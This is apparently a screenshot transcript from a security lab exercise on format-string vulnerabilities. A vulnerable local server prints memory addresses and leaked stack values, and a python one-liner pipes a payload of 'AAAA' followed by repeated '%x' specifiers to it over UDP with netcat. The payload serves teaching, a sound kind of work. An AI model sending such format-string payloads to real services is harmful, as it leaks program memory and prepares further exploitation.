 Terminal
[02/29/24]seed@VM:~/.../LAB 3$ ./server
The address of the input array: 0xbfffe7ac
The address of the secret: 0x080487d0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfffe728
AAAA0 64 b7bb8398 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 bfffe728
 3 bfffe7ac bfffedb8 8048747 bfffe7ac bfffed88 10 8048684 6
The value of the 'target' variable (after): 0x11223344
Terminal
[02/29/24]seed@VM:~/.../LAB 3$ python -c 'print "AAAA"+"%x "*40' | nc -u 127.0.0
.1 9090